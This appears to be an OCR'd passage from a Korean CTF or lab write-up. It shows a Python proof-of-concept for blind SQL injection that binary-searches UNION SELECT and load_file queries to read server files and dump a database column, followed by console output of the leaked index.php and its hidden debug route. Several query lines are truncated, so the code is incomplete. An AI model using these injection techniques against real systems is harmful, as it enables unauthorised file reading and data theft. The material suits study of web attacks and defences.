 def binarySearch(Query,Length):
    for i in range(1, Length+1):
        a_low = 0x00
        a_high = 0xff
        while(1):
            mid = (a_high+a_low)/2
            test = "0x"+hex(mid)[2:]
            LeakQuery = Query.format(i,test)
            r = s.get(HOST+VULN+LeakQuery)
            TF = getReturnData(r.text)
            if TF == 0:
                yield(chr(mid))
                break
            elif TF == -1: #my input is bigger than target
                a_high = mid
            elif TF == 1:
                a_low = mid
def leakFile(name):
    LengthQuery = '0 union select Length(load_File("/var/www/html/{}")),2,3'.format(n
    r = s.get(HOST+VULN+LengthQuery)
    Length = getReturnData(r.text)
    print "FILE LENGTH : {}".format(Length)
    Query = '0 union select max(a),2,3 from(select strcmp(mid(load_file("/var/www/htm
    for data in binarySearch(Query,Length):
        sys.stdout.write(data)
def leakInfo(Table, Column):
    LengthQuery = '0 union select Length((select group_concat({}) from {})),2,3'.form
    r = s.get(HOST+VULN+LengthQuery)
    Length = getReturnData(r.text)
    Query = '0 union select max(a),2,3 from(select strcmp(mid((select group_concat('+
    for data in binarySearch(Query,Length):
        sys.stdout.write(data)
if __name__ == "__main__":
    LoginData = {"userid":"Sakuya","userpw":"Sakuya"}
    r = s.post(HOST+LOGIN,data=LoginData)
    leakFile(sys.argv[1])
    leakInfo("LOG","luckyNumbers")
C:₩Windows₩system32₩cmd.exe
C:₩Users₩platform1₩Desktop>python solv.py index.php
FILE LENGTH : 501
<?php
        include 'header.php';
        switch($_GET['p'])
        {
                case "login":
                        include 'login.php';
                        break;
                case "reg":
                        include 'register.php';
                        break;
                case "buy":
                        include 'buy.php';
                        break;
                case "logout":
                        include "logout.php";
                        break;
                case "result":
                        include "result.php";
                        break;
                case "history":
                        include "history.php";
                        break;
                case "statistics":
                        include "statistics.php";
                        break;
                case "DEEEBUG":
                        phpinfo();
                default:
                        include 'main.php';
                        break;
        }
?>
C:₩Users₩platform1₩Desktop>
POC 코드와 결과물